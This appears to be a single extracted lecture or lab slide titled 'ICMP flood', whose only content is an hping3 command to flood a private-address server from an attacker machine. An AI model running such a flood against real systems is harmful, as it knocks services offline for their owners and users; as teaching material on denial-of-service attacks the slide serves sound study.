

# ICMP flood
Launch attack on server from attacker: sudo hping3 -1 –flood 192.168.2.82
19